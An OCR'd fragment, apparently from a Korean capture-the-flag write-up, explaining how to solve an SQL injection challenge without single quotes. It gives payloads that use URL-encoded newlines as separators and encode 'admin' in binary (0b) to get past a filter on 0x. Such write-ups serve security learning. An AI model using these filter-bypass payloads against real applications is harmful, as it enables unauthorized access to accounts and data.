
그래서 싱글쿼터를 사용하지 않는
2%0aor%0ano=2
를 통해
문제를 해결한다.
다른 방법으로 0x가 막혀있기 때문에 이진수인 0b를 이용하
여
2%0aor%0aid=0b01100001011001000110110101101001